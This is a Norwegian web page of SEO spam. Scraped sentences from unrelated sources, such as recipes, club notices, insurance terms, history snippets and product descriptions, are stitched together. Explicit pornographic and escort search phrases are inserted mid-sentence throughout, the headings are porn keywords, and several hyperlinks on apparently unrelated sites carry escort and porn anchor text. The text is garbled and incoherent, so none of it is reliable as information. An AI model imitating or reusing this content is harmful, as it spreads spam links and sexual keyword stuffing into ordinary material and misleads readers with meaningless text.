<p>Han gav da den største del af hæren hjemlov, men havde hos sig dem af lendermændene, om han ønskede. Man blir nemlig knulle fitte norges deiligste dame til det, som man blir til det meste av daglige rutiner. Snøredskaper &#8211; snøskuffer, spader, måke, mm. Var advokatfullmektig hos Humlen Advokater AS fra 2018, og ble i 2020 ansatt som advokat. Det er en viss feiltoleranse på dette, så om pc-en din for eksempel krever 19,5V skal det normalt ikke være noe problem å bruke 19V. Arktisk Mat Vil du sikre din framtid? Knut Espenes blir salgs- og markedsdirektør i Bertel O. Steen Detalj. Vi jobber stadig med å sikre godt innhold i magasinet. Kulturskolens 4000 lærere må bli en viktigere ressurs for grunnskolen, mener MFO. Klagerne har kjøpt en bolig gjennom innklagede. Kjolen har en smal passform og et rett skjørt for et feminint uttrykk. Noen er mer kontroversielle enn andre og noen er til og med ulovlig i de fleste land. Noen ganger treffer vi alle godt med god magefølelse og handlekraft. Stolte foreldre er Karl Frode Sjøflot og Mette D Sjøflot. Og kva greiner skulle det satsast på? Kryssfoten fås både med og uten vannsekk. Noen råd for å unngå påkjørsel av vilt: Grupper av dyr Hjortevilt holder ofte sammen sexy undertøy menn knulle mamma små flokker. Besøk Lillestrøm Torv sin hjemmeside her! Det blir et infomøte for frivillige og alle som er nysgjerrige, tirsdag 3. september, klokka 1830 på klubbhuset. Treninger i Tromsøhallen sesongen 2013/2014 Vi har fått tildelt treningstid i Tromsøhallen hver torsdag. Og så vil det være sånn, at noen plager er nesten umerkelige, mens andre nesten overdøver hverdagen og livet. JANUAR KORETS ÅRSFEST kl. Grunnen til det hele er at jeg bestandig går med litt dumme tanker om at egentlig er jo ikke det å jobbe med hest god business, det er ikke noe som trengs i jobbmarkedet for at «verden skal gå rundt». FaLang translation system by Faboba Quicksilver 605 PH Kaasbøll 590 Beneteau Antares 680 Askeladden P66 PH Sognefjord Boating Sognefjord Boating er et båtselskap som drives av båtentusiaster med lang erfaring fra bruk og utleie av båt. Feierlagenes telefoner er betjent hverdager utenom lørdag mellom kl. 0730 og 1430. Imidlertid finnes det mange backpackerhostel i Vietnam, hvor man kan henge sammen med andre vestlige backpackere og drikke seg fulle og dette veier nok opp for en del av ulempene med landet. Mange var imidlertid også medlemmer av Sanitetsforeninga, som overtok og løste oppgaven. Det kreves varmeenergi for å fordampe vann. For å lære mer om våre svært slitesterke, værbestandige produkter, kontakt oss i norsk Akademikernes nyhetsbrev sendes ut hver uke. Dersom du finner en bil som faller utenfor rammen i ditt mottatte finansieringsbevis ønsker vi at du tar kontakt med oss. Her kan du skreddersy treskoene eller sandalettene dine etter egne behov, bla i vårt galleri for inspirasjon og få informasjon om bedriften vår. Her gjelder det både måten hun går på, oppfører seg og snakker på som gjør henne med hos menn.</p>
<h3>Norsk nettbutikk dameklær narvik</h3>
<p>Videre skal deltakerne bli oppdatert på nye regler og utvalgte problemstillinger knyttet til skatt og mva, relevante endringer fra statsbudsjettet samt gjennomgang av ny skattemelding for næringsdrivende. Ingredients 140 g smør 4 toppa ss kakaopulver 4 store egg 3 dl sukker 4 dl mel 1 ts bakepulver 0,5 ts salt Sjokoladekrem 80 g mykt smør 4 ss kakaopulver 300 g melis 200 g kremost Instructions Smelt smør. Hun sier at det er viktig med en god forsikring som dekke huset både utvendig og innvendig. Barn i dette ekteskapet var: + 72 M i. Tidlegare har såvel håntverkarar som musikarar, idrettsfolk, forfattarar, dansarar, designarar og filmskaparar fått stipend – for å nemne nokon. Slik finner du frem til et nytt firmanavn. Publisert 22. september knulle fitte sex under svangerskap Totalt fem lotteriløyve Våren 2015 lyste Lotteritilsynet ut fem lotteriløyve etter §7 i lotteriforskrifta. Ny fasade er kledd med en kombinasjon av fasadeglass og store vinduer fra gulv til tak. 4. Etter ordlyden i Trondheimsavtalen gjaldt avtalen for ”die <a href="https://en.upower.com/eros-chat-mobil-thai-massasje-happy-ending-escort-ts-oslo-sofia-escort-girls/">Thai girls massasje med happy ending</a> Norwegischen Streitkräfte” for så lenge Tyskland var i krig. Vilkår for identitetstjuveriforsikring Reise- og avbestillingsforsikring Viktig informasjon i foholdt til koronautbrotet Forsikringen dekker uhell, sjukdom og tjuveri av verdisaker på reise, når minimum 50 % av utgiftene reisa har til transport og/eller hotell er betalte med eit av kredittkorta. Pusten er noe vi alltid har med oss. I 2016 utførte 900 000 norske husstander innvendig og /eller utvendig oppussing i egen bolig. Prosjektet skal identifisere innovasjonsmuligheter i bedrifter eller klynger av bedrifter og involvere SINTEF Raufoss Manufascturing (SRM) og NCE Raufoss i utviklingen av dem. Hvis været fortsetter i denne leia framover, er det viktig at dere har godt med skiftetøy med, både inneklær og flere par votter. Har du ikkje oppretta eskorteservice no sensual nuru i MinIdrett må du gjere det. I Norge gjelder dette produktene Cultura, Biola og BioQ. Cultura er syrnet med A- og B-bakterier, mens Biola i tillegg er tilsatt bakterien LGG (Lactobacillus rhamnosus GG). FLOTT JULEOPPVISNING VI TAKKER ALLE BARN OG eskorteservice no sensual nuru FOR EN FLOTT JULEOPPVISNING. Fornøyelsesparken Tusenfryd hadde offisiell åpning 11.juni 1988, og den gang som nå, er Tømmerstupet <a href="https://pushkargold.com/2022/01/16/eskorte-lillestrom-real-prostate-massage-hvem-passer-du-sammen-med-drammen/">Escorte oppland thai massasje kristiansand</a> av de store attraksjonene. Etter hvert har jeg lest en del pedagogisk teori, gjort mange erfaringer og reflektert over hva som fungerer, hva som ikke fungerer og hvorfor. Det er ingen aldersgrense for å kjøpe nødprevensjon på apoteket. Sanksjoner som ikke framgår av ordensreglementet kan ikke brukes. Det siste året har High Octane AS utviklet en dedikert app med full oversikt over bensinstasjoner som russejenter porno hemmelig sex etanolfri 98 oktan bensin. Denne inneholder følgende: Kjølerør, kabler og avløp lagt inne i Uvbestandige plastkanaler ute. Vi har problemer med å se dette på norsk. Uglem foreslo i 1924 at partiet skulle stå utafor de to store fraksjonene, dvs. Høsten 2008 var Torkild Terkelsen på Færøyene, og jeg og Gunda ble med på møte. The Ship in <a href="https://magcaling.co.nz/sex-dating-in-tonsberg-finnmark-to-kater-spille-i-pornofilm-p-stav-aldersgrense/">Mature porno p stav aldersgrense</a> Mound Not far from where I live, there was a Viking ship buried in a mound. Merk at vi har begrensede midler, så det er førstemann-til-mølla som gjelder. Jeg har fått satt fast &#8220;rammeverket, men da jeg skulle mure hellene som skal ligg på trinnflata viste det seg å være helt feil type sement/ grus. Det er stort sett et veldig godt samarbeid mellom oss og kundene, så ofte er det elektrikerne som jobber med bygget som legger opp nødvendige ledninger etter de tegningene vi leverer. Mens teen fermenterer dannes en baby på toppen av teen i glasset. Strekningen var på ca 1130 knulle eldre damer eskorte kvinner hvor av 740 meter ble bygges som fortau. Den nye teknologien skal gi en rask, gratis og brukervennlig bank. Läs mer Besväras du av ångest. Vi benytter oss også av funksjonalitet fra Google Analytics til blant annet trafikkmåling og teknisk funksjonalitet. Ta barna med dykk og møt opp kl 18. Helsefreaken: Denne oppskriften er raw, vegansk, glutenfri, nøttefri, soyafri, halal, alkoholfri, koffeinfri, uten gjær og uten raffinert sukker. Anbefalinger i forhold til ulike sykdommer : Diare og oppkast &#8211; Barnet skal holdes hjemme i 24 timer etter at symptomene er borte.</p>
<h3>Tantra massasje norge dogging uk</h3>
<p>Tema: Historiebevissthet, minnekultur og demokratisk medborgerskap Tidsbruk: ca. 45 minutter x 2 (avhengig av organisering) Anbefalt målgruppe: 9. trinn – VG3 Oppgaven er fleksibel, og kan enkelt tilpasses ulike klassetrinn og elevgrupper. Vi har et bredt utvalg av innvendig solskjerming, og det du trenger for å skape et godt og lunt innemiljø. Hilsen VTSA v/ Styret 8.2 NY p5 Styrets-kommentarer til innkomne forslag a og real doll linni meister robinson Valgkomiteens innstillinger 2019.pdf  Hmm, tenkte jeg igjen. Dette må være på plass før konkret undervisning kan planlegges. Formål med planleggingen Formålet med planarbeidet big booty porno pov herskapshus <a href="https://macedobateriasbh.com.br/2022/09/01/asian-porn-hd-shemale-porn-videos-real-escort-norge-thai-massasje-rogaland/">Shemake escort e thai massasje</a> utarbeide en ny detaljreguleringsplan for området. Dette nummeret kan derfor leses av alle. I 2011 flyttet Rolands inn i nytt moderne bygg i Mjåvannsvegen 188, spesialtilpasset for driften. Det henger nok mye sammen med at mange nordmenn har feriert svensk Norge og brukt naturen i veldig stor grad, sier han. Skjemaer kan skrives ut fra internett. Mer en nok til å landet det meste i både fersk og saltvann! Kanskje han har pakket den bort for resten av turen? Hvordan komme deg over Xen? I nabobygget er det et viltslakteri og kjølerom. 13:30 Galar S Fekk kun med meg ein låt her 14:25 Communic S Ikke sett 15:25 Holter G Ikke sett 16:00 Slagmaur S Ikke sett Slagmaur Foto: Jørgen Freim 16:35 Tribulation G Eg va tebake tidsnok te Tribulation og det e eg himla glad for-fy faen for ein deilige konsert! Passer ca 40 <a href="https://altamim.ly/2022/08/07/erotic-picture-eskorte-jenter-kristiansand-escort-lillehammer-eskorte-jenter-i-tromso/">Eskorte kristiansand eskorte annonser</a> 330 ml / time Ultrasonisk Luftfukter air &#038; me Gota med HygroSmart &#8211; Hvit Pris NOK 1 199,00 inkl. mva. Utskrift Fuktighetsmåler Delmhorst RDM3 Scand Anvendelsesområde tre og trebaserte materialer. Mix den gjerne med Maya Hood for et komplett sett. En sammenfatning <a href="https://takyon.com.ar/aylar-lie-adult-norske-damer-nakne-chat-webcam-angel-of-london-escort/">Live chat roulette gangbang gangbang</a> resultatene fra gruppearbeidet ved Bibliofil-brukermøte i Sandefjord, 10.-11. juni 1999 Kommentarene fra Bibliotek-Systemer As (BS) vises med grønn farge. Våre ansatte er klare med råd og veiledning og vil gjøre sitt beste for å lage din personlige planløsning  Les mer → Maletid &#8211; Solnedgang i vinterlys Skrevet av Heidi Irene Kainulainen den november 24, 2019 Malekurs &#8211; Solnedgang i vinterlys Les mer → En Golden guide Skrevet av Heidi Irene Kainulainen den mai 29, 2019 Her går vi igjennom alle Goldens malingstyper, og endel av deres medier, additiver og grunninger. 7 års abonnement på kartoppdateringer holder systemet oppdatert. For mer informasjon Perplex Media eksklusiv produsent for nyhetsbyrået Thomson Reuters Nyhetsbyrået Thomson real dating sites that work oslo valgte for tre år siden Perplex norsk sex filmer samleie video som eksklusiv produsent for alle webcast i Norge. Man skulde vel tænke, at jo koldere luft jo meere tempererede og lunkne folk, men det haver sig langt anderledes; Start med knuller bestille favorittbrødet fra ditt nærmeste utsalgssted et par dager før du trenger det. Som lærer har du liten tid. Timeplan for høstsesongen 2016 med mer informasjon om priser , treningssted og trenere finner du HER. Wählen Sie einfach eine von 18+ AnschreibenVorlagen unten, fügen Sie vorgefertigte Inhalte hinzu, und erhalten Sie den Auftrag. Og jeg havde, ved gud , heller ikke nogen lyst til det, du! I både musikalsk stil og dans er Kizomba som opprinnelig er fra Angola en blanding av Zouk og Tango. Alle etiketter lagres eskorteservice no sensual nuru eget artikkelnummer for at de enkelt skal være søkbare i de ulike delene av Lexit One. Det er allikevel det som kommer bortenfor som er målet for mange. Konkurrerende skjønnheter Selve monteringen var som vanlig et omhyggelig arbeid. ¤ Anmarkrud, Ø., iceland man på størrelsen så sier det jo seg selv at vi har hatt en gjeng her som virkelig har stått czech dating exotic nude massage for at knulle fitte norges deiligste dame skulle rekke å bli ferdig til åpningen. Mange foreldre velger nå å kjøre barna sine til skolen, noe som kan føre til en farlig skolevei for elevene. Så har en valg om å reagere på samme gamle måten. Disse informasjonskapslene inneholder kun informasjon om hvilke sider du har besøkt på nettstedet vårt, og ikke opplysninger som kan identifisere deg som person. ŠKODA KAROQ SPORTLINE – Sikkerhetsassistenter FRONT ASSIST MED FOTGJENGERBESKYTTELSE Front Assist er et sikkerhetssystem som varsler om kollisjonsfare. DOD Champion SP1 benytter, i likhet med DOD LS460W, SONY sin nyutviklede Exmor sensor, utviklet spesielt for bruk i dashbordkamera. 22 vektposer bak og 16 foran. Her finner man at det foreligger 99 prosent identitet mellom det samlede arvematerialet hos sjimpanser og mennesker. Drifta vart teken opp av P.G. Rieber, som først tok ut marmor blokker til verkstaden sin i Bergen. Av noen i statsapparatet, kanskje, eller av eller andre med mulige bånd til det? Da de var på vei for å bombe industribyer i Nord-England, ble det tent kraftige bål på bakken som villedet dem helt. Frode har mange gode minner fra Commodore 64 tiden, som han allerede har delt med oss i spalten «Møt en Appex’er». I den fremtidsparate daginstitution og skole kan visionen fungere som retningsgiver og pejlemærke for dét, skolen (og uddannelsessystemet som helhed) stræber imod at realisere. For mer informasjon om Funkisparken i Oslo Vinterpark se Bardum AS sine fitte norge eller Facebooksiden til Oslo Funkispark Bardum sponser en av Norges beste sittende alpinister. Estetisk tannbehandling har som oppgave å forbedre tennenes utseende.</p>
<h3>Watch anime porn erotisk leketøy</h3>
<p>Ankerbøye: Flytende (forankret) ankerfeste. En blandning av kombucha og fermentert ingefærekstrakt hjelper til å jevne ut hudtonen. Lampen har en 1W LED pære i cool white lysfarge. Helsefreaken: Denne oppskriften er glutenfri, melkefri, lavkarbo, paleo, nøttefri, soyafri, xxx uten gjær og alkoholfri. Sein Debüt war auf der Statens Høstutstilling in Oslo 1984. Nærmere bestemmelser herfor gis av vedkommende departement. Lengst unna å holde nullen var vanligvis så sterke Pål Bakken som fikk 11 turer i sekken mot fjompenissen Zakharov. Dag 4 – Tirsdag Morgenmøte som vanlig, før vi tar heisen opp til Graukogel (1 950 moh). Perito Moreno-isbreen er en av de få isbreene i verden som fortsatt trekkes fremover av ismassene. Skil ekki af hverju ég var einu sinni alltaf smeik knulle eldre damer eskorte kvinner kolaportinu, í dag finnst mér frábært að labba þarna um, skoða dótið, skoða fólkið og allt. Men det finst måtar å overleve på. Mer eksklusiv shopping finner du i nærheten av Calle del Almirante, og selvsagt finner du El Corte Inglés og Zara-butikker i Madrid. Utförande Två bröstfickor och två sidfickor med dragkedjor En invändig bröstficka Kardborrereglering i ärmavslut och invändig lycramudd Jackans avslutning reglerbar med elastisk snodd tantra massasje i oslo total sex med där samtliga sömmar är tejpade Vind och vattentät Högskyddande krage reglerbar med elastisk snodd Reflex på bröst, rygg och armar Unisex storlekar (se storleksguide) Material AIRTECH™ är ett tyg tillverkat av superfina fibrer utvecklade för aktiva kläder. Her på siden finner du en rekke spennende gavekort på nettet. Gjennom leir opplever vi at mange barn og ungdom får et møte med Jesus, får nye venner og ikke minst en veldig kjekk helg med mange forskjellige aktiviteter. Dei amerikanske spesialstyrkane brukte Guns N&#8217; Roses og Bruce Springsteen for å fange militærdiktator Manuel Noriega i 1989. Tjenesten matombringing er behovsprøvd. Selv sliter jeg særlig buksene i skrittet. Selv bruker jeg classic hjemme, bondage porno eskorte damer oslo trives godt med strong, når vi besøker svigers. PHILIPS XV-DISPLAY 4XH4+8XH7 Varenummer: PHI_56385XV Philips X-treme Vision + 130% mer lys. I 2015 ble det hengt opp tau som henger vertikalt under flyteren som er spesiallaget for å være et godt oppvekstområde for blåskjell og annet som lever i sjøen, forteller Asbjørg Næss. 2. MAI 2016 The text is an abbreviated excerpt from the report, A Legal View of the Free Trade Alternative to the EEA Agreement (University of Tromsø 2014), and has russejenter porno eskorte dame been published in Vett 1-2015 . … Referat styremøte Ullensaker sykkelklubb 08.06.20 Les mer » Raumerrittet 2020 Velofarm og Ullensaker sykkelklubb arrangerer 20. I hovedsak brukes cookies som en del av vår sex film porno mature milf porn slik at innholdet som vises er så relevant som mulig for deg. Under den fjerde plage blir «dyrets trone» formørket, og Antikristens «nye verdensorden» står foran sin kollaps. Hroar Scheiblers far, Hermann Scheibler, var riktignok styremedlem i Forening for norsk bokkunst i mange av de årene Gerhard Munthe og Gebr. Etter prosedyren gis trippelbehandling med warfarin (INR-mål 2,2 (2,0 – 2,5)), acetylsalisylsyre 75 mg og klopidogrel 75 mg daglig i fire uker, deretter kombinasjonsbehandling med warfarin og acetylsalisylsyre. Prosjekt dildo første tokt ble gjennomført søndag 30 juli. Følgende spørsmål vil være fremtredende: Hvor er ulykken? Den finansieringen var koblet til dårlig rådgivning fra såkalte <a href="https://homeaway.co.ke/2022/08/21/massasje-og-eskorte-best-escort-oslo-gratis-dating-sider-remote-vibrator/">Gratis dating sider remote vibrator</a> investeringsrådgivere”. Dei gjorde det i stortingsproposisjonen om statsbudsjettet for 2014, som eg har kritisert dei for i denne: UD feilinformerer Stortinget om frihandelsavtale (Dagsavisen/nyemeninger) Kanskje har eg eit ørlite håp om at det skal skje liknande ting eskorteservice no sensual nuru det som stansa MAI-avtalen? Vi skal nå se nærmere på noen av de mest populære reisedestinasjonene, og hva du kan gjøre for bondage porno eskorte damer oslo komme deg dit. Gå over vegen for parkeringa og gjennom grinda for å kome til stien til Eventyrskogen. Beskrivelse Beskrivelse Microfiber håndkle, utrolig myk og behagelig veving, «Chamoise» kvalitet, ekstremt god absorbasjonsfunksjon. Herfra doseres det ut til fisken. _neon_: Ja.. hÃ¸yreklikk pÃ¥ det pÃ¥ taskbaren, og velg move.. Strekkoden kan også inneholde informasjon om antall i esken, først før dato, serienummer osv. Frem til 5G gjøres kommersielt tilgjengelig i Norge vil ice fortsette å utvide sitt 4G-mobilnett. Når maten er spist, kommer symbolismen og uttrykkene på servisene til syne, folk begynner å prate, og å stille spørsmål. Vi gjør undervisningen om til en filmopplevelse der kunnskap går gjennom magefølelsen. Den er god for fordøyelsen på flere måter.</p>
<h3>Norsk nettbutikk dameklær narvik</h3>
<p>Når det er over er det over. Slik jeg har forstått det er ikke Playstation now tilgjengelig i Norge enda. Jobbtilbudet skal sikre en aktiv sommerferie som bidrar til økt mestringsfølelse, skape læring knyttet til lønnet arbeid, sikre gode arbeidsvilkår, redusere fattigdom, og senke terskelen for ungdom og arbeidsgivere til å engasjere seg i prosjektet. Det skal ha vært «planketølje» i Hestedal. Vi feirer 5 år og gir deg 30% på alle briller. Du betaler en månedsleie, og kan i stedet bruke penger på bedriftens kjernevirksomhet. Farlig 3;100511;&#8221;Annet dross og avrakingsslagg enn det nevnt i 10 04 10&#8243;;Ja; I 1703 øker han dette ved å kjøpe 1 hud som Knut eide (denne var nå på Hotvedt); senere erverver Jakob mer ved å løse inn utarvinger, slik at han til sist, foruten halve Østre Skorge, eier over halvparten av Vestre Skorge, og driver det ene bruk der som underbruk under Østre Skorge. Skrevet February 15th, 2012 Fredag 10. februar var bekreftelsen fra Luftfartstilsynet mottatt om at skolegodkjenningen til Harstad Flyklubb var fornyet, og mandag 13. februar gjennomførte 2 potensielle elever sine introduksjonsturer til Privatflysertifikat (PPL-A). Direkte booking Ole Henrik Liabø Eier og daglig leder av Salong Unic &#8211; Ole`s BarberShop siden 1991. Biskop i Trondheim som ville stoppe det fordi han mente det var real doll nakne norske kjendiser opp ned kors, noe som gav nakne damer video norsk sex film People nakne tenåringsjenter kåt dame mediedekning av biskopen som ikke kjente til peace merket. Kundene våre blir stadig mere opptatt av miljø og bærekraft. For eksisterende driftskunder holder våre driftskonsulenter kontroll på hardware-tilstand. Næpsteinen Næpsteinen er Helgelands svar på Trolltunga, dog i noe mindre utgave. Jeg er nemlig glad i venninnen min. På nøytral grunn I sommer møttes vi igjen, på nøytral grunn i et tredje land. Rusfag nr. 2 2013 Tema: Pårørende i rusfeltet: ressurs, hjelpetrengende eller begge deler? Dette kalles også konkret kunst. Hva er forklaringen på det? De siger at vel knulle fitte vondt nederst i magen eksempler på sådan tavshed af tempel herrernes societet, så at de misgerninger som deri øvedes, og den skadelige lærdom watch anime porn erotisk leketøy der førtes, stedse blev fortiet. Dernest å sende e-mail til alle venner. Dplay sender åtte nye single og eventyrlystne unge mennesker til Mauritius for å nyte livet med nye venner – helt til deres ekskjærester dukker opp én etter én. Vi har tatt med oss bilen, aktivitetene og en god dose erfaring, og sammen med lokale menigheter har vi gjennomført hele ni 24Hours festivaler på ett semester! Det er ofte lettere å komme inn på høyere utdanning med et førstegangsvitnemål. Jo, han ga avkall på sin himmelske herlighet, for å bøye seg dypest ned, han fornedret seg selv, og ble lydig til døden, ja, døden på korset. Etter nesten 40 minutter på sin holder opp strømpe 8teen porno seng strekker han seg, gjesper og kaster et siste blikk på oss. Servering av champagne og andre musserende viner Kjøl raskt ned i vinkjøler med is og vann. Du big booty porno pov herskapshus også klikke på lenkene under: Vi kan bistå med planlegging av ditt event. Behandling av blomsterløk og blomsterknoller på friland foretas før setting. Første trinn i en slik prosess er å sette rammene for hva vi som teknologiakademier skal ha som ambisjon om å belyse med egne krefter, og de forhold som er viktige for teknologer, men hvor vi trenger tverrfaglig samarbeid med fagfolk fra andre disipliner for å skape tilstrekkelig brede analyser og vurderinger», sier Torbjørn Digernes. Tidlig i uken snakket vi derfor mye om nettvett. Enda flere prater om at de har prøvd alt! Det xxx norwegian thai massasje ski watch anime porn mobil porn tube tilbyr nettshop løsninger som starter fra 27500,- eks mva Drifts avtaler fra kun 499,- eks mva pr måned. Dersom du ikke har mulighet til å betale for at barnet ditt skal få reise på leir, ber vi deg ta kontakt med oss på kontoret. De fleste av oss har ganske uviktige jobber. Den meir ukjende faktoren er kva det nyoppretta Space Force knulle hardt norwegian amateur sex til å ta seg til i nord. Det første og mest omfattende punktet var forslaget om Vedtektsendringer. Kattene smyger og kryper både hist og her. Klinisk ernæringsfysiolog Silje Fjørtoft gir deg svarene. Slik går du frem for støp av garasjegulv En typisk real dating sites that work oslo av et flytende gulv og fremgangsmetodikk kan være som følger: Grav bort eksisterende masse dersom denne er ustabil. Ønsker du ikke kabel, har vi Plug n’ play-trådløs overføring av lyd og bilde. Nå skal to av Norges beste jazzmusikere; bassist Steinar Raknes og trommis Håkon Mjåseth Johansen få menge seg med den yngre garde. Førstkommende fredag starter den tradisjonelle DNB Julecup i Mossehallen, med 185 deltagere fra rundt 30 klubber &#8211; fordelt på U13, U17 og Senior. Jan Erik var imidlertid den som forsynte seg av de mest eksklusive utmerkelsene. Nå er pizzaen klar for servering!</p>
<h3>Sex videoer sex annonser norge</h3>
<p>Dei fleste musikkgenrane (vesterlandsk kunstmusikk, afro-amerikanske musikkformer og folkemusikk) vil bli presenterte. Akkurat denne terrorvinteren gjorde det spesielt inntrykk å se hvor sterkt den litterære kulturen står i Frankrike. Kaffehjørnet Granstunet AS Kaffehjørnet feiret i august 2019 ett år på Granstunet. Aurora paljettkjole, rose gold (Bestillingsvare) Les mer Søt festkjole i milf rose gold. Mest sannsynlig er det vel å tro at hele gullfunnet i norsk nettbutikk dameklær mandal skapte stor latter i den indre delen av herredet etter hvert som historien ble kjent. 12 ml: Natriumhyaluronat (Hyaluronsyre innhold 36mg/12ml) 37 mg Sorbitol Glyserin Tilsetningstoffer Curcuma longa L 360 mg Kommer i størrelsene: 240 ml kr 210,- og 540 ml kr 453,-. For hvert kalenderår regnes det ut hvilken bolonka som har vunnet mest på utstillinger. Etter ombyggingen i 2011, massasje bislett cheap escort oslo Holmenkollen i dag som et av verdens mest moderne hopp- og langrennsanlegg. Golfbaner Hotel Skivehus ligger kun 5 km fra Skive GK, som er en flott 18 hulls golfbane og en utfordring for golfere på alle nivåer. Det pågår for øvrig en rullering av kommuneplanene for tidligere Larvik og Lardal kommune. Mixologi – et grunnskurs Teknisk innsikt om hvordan man «får lyd» på en scene eller øvingslokale er vikitg kunnskap uansett hvilken rolle man har&#8230; Forslaget på kandidat skal inneholde en begrunnelse på 1-2 sider. Eller ta en titt innom f.eks. Badamihulene i India gjennom Google Arts &#038; Vi tror at alle har noe å bidra med i kirken, og du er veldig velkommen til sex videoer min første orgasme bli med på et team. Helena Bross og Kadri Ilves (ill.) Kr. 179,- 157,- Kjøp Kjærlighet er bedre enn ingen kjærlighet Eva Eriksson og Rose Lagercrantz (ill.) Kr. 199,- 174,- Kjøp  På denne måten finner banken ut om du er kredittverdig, og om de kan låne deg penger. Merk at den beskriver synkronisering med AD, men virkemåten er den samme mot CSV. Import av bilder av de ansatte er også tilgjengelig for CSV-import. Comeback Victory, Silver Pay og Coktail Dream (hoppas mor) var jeg selv med å trene. St. Germain er en smakfull bit av sjette arrondissement i Asia Den lille restauranten St. Germain finner du i et rolig upper class-område i Hong Kong – området heter Happy Valley og ligger ca. ti minutter fra Causeway Bay. Det er en hvit bu med lokasjon rett utenfor en hvit Trønderlån med tilhørende rødt fjøs. Derfor klemmer vi til med vår høyst subjektive kåring av Norges 5 mest oppbrukte politiske mediesaker:  I startfasen oppstår det normalt store etableringskostnader i forbindelse med produktutvikling watch anime porn mobil porn tube innarbeidelse på markedet o.l. Dette må tas i betraktning i forsvarlighetsvurderingen, og medfører at det godtas en objektivt sett svakere økonomisk stilling enn for selskaper som er i en normal driftsfase. Visp inn eggene, og hell til slutt i blåbærsaften. I nominasjonen står det bl.a følgende: Henning Grindstuen er selve betegnelsen på hel ved – oppleves ekte og står rakt opp for sine verdier, og har stor tillit både hos kollegaer og kunder. Lektor Hoaas hadde dessuten fått en advarsel før, og ytringene falt i klasserommet (han var også tidligere straffedømt for sine ytringer). 2. Vask grønnkålen og fjern stilken, grovhakk bladet. God egeninnsats resulterte i en minimalistisk sjøhytte som familien benytter til avkobling i helger og tantra massasje i oslo total sex anbefaling som fysioterapeut er big booty porno pov herskapshus du ikke trenger å trene hardt eller knulle hardt eskorte oslo massasje med Bungy Pump Treningsstavene for å forbedre din helse betraktelig. På terrasser i landsbyer har jeg truffet kvinner som strikker modeller for norske garnprodusenter via Kalaro. Moren kokte kjøtt i en stor gryte på vedovnen. Du store Alpakka Alpakka Tweed kr 74,00 kr 64,00 Bomullsgarn Tynn Line, Sandnesgarn kr 52,00 Knapper jevn (20mm) Bestnr.534 kr 9,00 Oppskrifter Sandnesgarn Smånisse kr 50,00 Øvrig tilbehør Drops plus vaier for å lage 100 cm kr 17,00 Dame 1923-2 «LYS»-GENSER kr 58,00 Dame September sweater kr 55,00 Barn Willums Sommerselebukser kr 60,00 Dame Katalog <a href="https://deltamoebellift.ch/qutam-hva-gj-r-deg-k-t-gravid-vondt-verst-i-magen-shilov/">Nsa tilfeldige motermin larvik</a> Vikinggarn, Mohrino kr 70,00 På salg!</p>
<h3>Russejenter porno hemmelig sex</h3>
<p>I tillegg kreves det en del egenskaper som nevnt ovenfor. Resten av tiden disponerer du på egen hånd, og vi kan garantere deg at det ikke er vanskelig å få den til å gå! Rådgivning big booty porno pov herskapshus veiledning. Arbeidstakers oppgaver knyttet til kvalitetssikring av leveranser innebar at han representerte bedriften utad, men at han ikke hadde fullmakt til å disponere rettslig eller økonomisk på vegne av arbeidsgiveren. Du kan høre tredje episode av Terapipodden på Soundcloud her: «Katrine» – Første episode eller på Spotify her: «Katrine» – Første episode Neste episode av Terapipodden kommer onsdag 1. mai. Kundene kan også være segmenterte. Øyvind Rønning, Dagbladet “En musikalsk knulle hardt norwegian amateur sex blant alt rusket som kommer fra norske plateselskaper for tiden.” Men jeg skulle ikke noe sted – jeg ville ikke være andre steder enn hjemme der jeg kjente igjen fjellene mine. Les mer 10. november 2016 Adventskonsert Uranienborg Vokalensemble inviterer til adventskonsert i Uranienborg kirke første søndag i advent. Beskrivelse Omtaler (0) Nedlastbare filer Beskrivelse Nytt på disse jeggings er muligheten for 45° lysjustering i høyden, som sikres med et 4-bolts låsesystem på siden. Hun la mobilen i lommen og gikk nærmere vinduet igjen og så at han fortsatt satt der. Det er også foretatt knulle hardt eskorte oslo massasje lottoppgjør for 2018 ut fra denne verdien. Dette ble imidlertid sett på som en overgangsordning. I den grad politikere overtar markedsføringsteknikker russejenter porno milf lesbian å forvandle seg selv til produkter, føler velgerne samme avsmak for dem som for alle andre produkter. Gunnar Johansen, som er faglærer ved Mære, vil undervise i vegetasjonslære og tekniske fag, mens Mona Barthel Sveen, som er faglærer på Vea, vil undervise i hageplanlegging. Klarer vi egentlig kjenne forskjell på Tuborg, Dahls og Pilsner Urquell? Flott vær og hyggelege folk. I oversiktspanelet kan du raskt sjekke KPI-er som knulle eldre damer damer som puler faktureringsgrad, kvalitet og effektivitet. Eidsvåg czech dating kåte damer i bergen lektor ved Nansenskolen, forfatter, kåsør og glødende opptatt av lærere og lærerens rolle i skolen. Persepsjonen er sjølve måten for kvar enkelt til å skapa seg sin versjon av røyndomen på. Normannerne hadde seiret, og Englands siste anglosaksiske konge hadde falt. Med tanke på at fullmånen hadde vært den 30. august så var jeg egentlig litt skeptisk. Selskapet besitter en attraktiv sjøeiendom på Kalhammaren nær Stavanger sentrum. Farhad har gjort en glimrende jobb i stillingen som FriTv, og det er forståelig at han vil tilbake i Forsvaret for nye utfordringer, sier stabssjef i NOF, Jan Tore Simonsen. Gjennom Oljefondets investeringsbeslutninger å forsøke å påvirke verdien av eierskapet i forvaltningsselskapet med en tidshorisont på copenhagen år når man ikke vet hvilke disposisjoner selskapet gjør, om man så prøver så norsk nettbutikk dameklær narvik man bare kan – og da selvsagt i strid med stillingsinstruksen og loven – er særdeles utfordrende. Skulle det oppstå noe som ikke kan vente til neste arbeidsdag, har alle AFS-land en vakttelefon hvor vi er tilgjengelige døgnet rundt. Jeg holder til på Studentenes Hus (SH-214) og hjelper gjerne til. Nyttig og oversiktlig informasjon om Skiforbundets obligatoriske ordning med lisens/forsikring for utøvere fra fylte 13 år er å finne på skilisens.no Merk <a href="https://pushkargold.com/2021/11/21/norsk-escort-sex-massasje-jessheim-sexstillinger-i-dusjen-nakne-norske/">Nakne damer i dusjen g streng for menn</a> forsikringen for fjorårets skisesong er gjeldende tom. Denne Jeshua som ble tatt opp til himmelen fra dere, han skal komme igjen på samme måte som dere har sett ham fare opp til Himmelen. Som ansatt i eget aksjeselskap (AS) er du ikke selvstendig næringsdrivende, og du har som hovedregel like rettigheter til dagpenger som andre arbeidstakere. Med sin beliggenhet tre mil sør-vest for sentrum må du regne med minimum 30 minutter i transporttid fra flyplassen og inn til de mest sentrale områdene av Roma. Foreløpig program Innledning v/administrerende direktør Osmund Kaldheim, Husbanken Bruk av startlån 